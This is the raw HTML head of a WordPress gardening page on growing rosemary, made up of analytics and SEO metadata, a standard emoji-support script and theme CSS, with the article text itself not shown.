

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/
body_size: 15610
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HSN5YPYWZG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HSN5YPYWZG');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.selfsufficientish.com/main/xmlrpc.php" />
<title>Rosemary rosmarinus officinalis – growing, medicinal, sowing, cuttings | The urban guide to becoming selfsufficientish</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<meta name="description" content="Rosemary is an aromatic herb from the libiatae (mint) family and is a gardeners friend as it is known to be a natural insect replant. If left unchecked it can grow to over 2m (6.6ft) tall, regular picking and pruning will keep your plant more manageable. It has needle like grey\green leaves and its flowers are small and pale blue/pink in colour. There are several decorative variegated types, but none are as hardy as the ordinary green rosemary" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The urban guide to becoming selfsufficientish | Urban Homesteading on a budget" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rosemary rosmarinus officinalis – growing, medicinal, sowing, cuttings | The urban guide to becoming selfsufficientish" />
		<meta property="og:description" content="Rosemary is an aromatic herb from the libiatae (mint) family and is a gardeners friend as it is known to be a natural insect replant. If left unchecked it can grow to over 2m (6.6ft) tall, regular picking and pruning will keep your plant more manageable. It has needle like grey\green leaves and its flowers are small and pale blue/pink in colour. There are several decorative variegated types, but none are as hardy as the ordinary green rosemary" />
		<meta property="og:url" content="https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/" />
		<meta property="article:published_time" content="2009-05-03T12:52:41+00:00" />
		<meta property="article:modified_time" content="2021-03-13T09:39:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Rosemary rosmarinus officinalis – growing, medicinal, sowing, cuttings | The urban guide to becoming selfsufficientish" />
		<meta name="twitter:description" content="Rosemary is an aromatic herb from the libiatae (mint) family and is a gardeners friend as it is known to be a natural insect replant. If left unchecked it can grow to over 2m (6.6ft) tall, regular picking and pruning will keep your plant more manageable. It has needle like grey\green leaves and its flowers are small and pale blue/pink in colour. There are several decorative variegated types, but none are as hardy as the ordinary green rosemary" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#article","name":"Rosemary rosmarinus officinalis \u2013 growing, medicinal, sowing, cuttings | The urban guide to becoming selfsufficientish","headline":"Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings","author":{"@id":"https:\/\/www.selfsufficientish.com\/main\/author\/Andy Hamilton\/#author"},"publisher":{"@id":"https:\/\/www.selfsufficientish.com\/main\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/andyhamilton.selfsufficientish.com\/blogs\/files\/2008\/12\/rosemary-rosmarinus-officinalis.jpg","@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#articleImage"},"datePublished":"2009-05-03T13:52:41+01:00","dateModified":"2021-03-13T10:39:57+01:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#webpage"},"isPartOf":{"@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#webpage"},"articleSection":"Food, Gardening, Health"},{"@type":"BreadcrumbList","@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.selfsufficientish.com\/main\/#listItem","position":1,"name":"Home","item":"https:\/\/www.selfsufficientish.com\/main\/","nextItem":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#listItem","position":2,"name":"Rosemary rosmarinus officinalis - growing, medicinal, sowing, cuttings","previousItem":"https:\/\/www.selfsufficientish.com\/main\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.selfsufficientish.com\/main\/#organization","name":"The urban guide to becoming selfsufficientish","url":"https:\/\/www.selfsufficientish.com\/main\/"},{"@type":"Person","@id":"https:\/\/www.selfsufficientish.com\/main\/author\/Andy Hamilton\/#author","url":"https:\/\/www.selfsufficientish.com\/main\/author\/Andy Hamilton\/","name":"Andy Hamilton","image":{"@type":"ImageObject","@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/44bfa3230db6fdba2094664db2dec0f7?s=96&d=mm&r=pg","width":96,"height":96,"caption":"Andy Hamilton"}},{"@type":"WebPage","@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#webpage","url":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/","name":"Rosemary rosmarinus officinalis \u2013 growing, medicinal, sowing, cuttings | The urban guide to becoming selfsufficientish","description":"Rosemary is an aromatic herb from the libiatae (mint) family and is a gardeners friend as it is known to be a natural insect replant. If left unchecked it can grow to over 2m (6.6ft) tall, regular picking and pruning will keep your plant more manageable. It has needle like grey\\green leaves and its flowers are small and pale blue\/pink in colour. There are several decorative variegated types, but none are as hardy as the ordinary green rosemary","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.selfsufficientish.com\/main\/#website"},"breadcrumb":{"@id":"https:\/\/www.selfsufficientish.com\/main\/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3\/#breadcrumblist"},"author":{"@id":"https:\/\/www.selfsufficientish.com\/main\/author\/Andy Hamilton\/#author"},"creator":{"@id":"https:\/\/www.selfsufficientish.com\/main\/author\/Andy Hamilton\/#author"},"datePublished":"2009-05-03T13:52:41+01:00","dateModified":"2021-03-13T10:39:57+01:00"},{"@type":"WebSite","@id":"https:\/\/www.selfsufficientish.com\/main\/#website","url":"https:\/\/www.selfsufficientish.com\/main\/","name":"The urban guide to becoming selfsufficientish","description":"Urban Homesteading on a budget","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.selfsufficientish.com\/main\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The urban guide to becoming selfsufficientish &raquo; Feed" href="https://www.selfsufficientish.com/main/feed/" />
<link rel="alternate" type="application/rss+xml" title="The urban guide to becoming selfsufficientish &raquo; Comments Feed" href="https://www.selfsufficientish.com/main/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The urban guide to becoming selfsufficientish &raquo; Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings Comments Feed" href="https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.selfsufficientish.com\/main\/wp-includes\/js\/wp-emoji-release.min.js?ver=f3d2ca5d524d5be2682272a417da18b0"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.selfsufficientish.com/main/wp-includes/css/dist/block-library/style.min.css?ver=f3d2ca5d524d5be2682272a417da18b0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://www.selfsufficientish.com/main/wp-content/themes/mh-magazine/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.selfsufficientish.com/main/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://www.selfsufficientish.com/main/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.selfsufficientish.com/main/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.selfsufficientish.com/main/wp-content/themes/mh-magazine/js/scripts.js?ver=f3d2ca5d524d5be2682272a417da18b0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.selfsufficientish.com/main/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.selfsufficientish.com/main/wp-json/wp/v2/posts/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.selfsufficientish.com/main/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.selfsufficientish.com/main/?p=222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.selfsufficientish.com/main/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.selfsufficientish.com%2Fmain%2Frosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.selfsufficientish.com/main/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.selfsufficientish.com%2Fmain%2Frosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3%2F&#038;format=xml" />
<style type="text/css">
.mh-header { background: #c6cb84; }
.mh-header-nav li:hover, .mh-header-nav ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-main-nav ul li:hover > ul, .mh-extra-nav li:hover, .mh-extra-nav ul li:hover > ul, .mh-footer-nav li:hover, .mh-footer-nav ul li:hover > ul, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #respond #cancel-comment-reply-link:hover, #infinite-handle span:hover { background: #8c8354; }
.mh-extra-nav-bg { background: rgba(140, 131, 84, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #8c8354; background: rgba(140, 131, 84, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(140, 131, 84, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #8c8354; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #dd9933; background: rgba(221, 153, 51, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #respond #cancel-comment-reply-link, #infinite-handle span { background: #dd9933; }
blockquote, .mh-category-desc, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #dd9933; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more { color: #dd9933; }
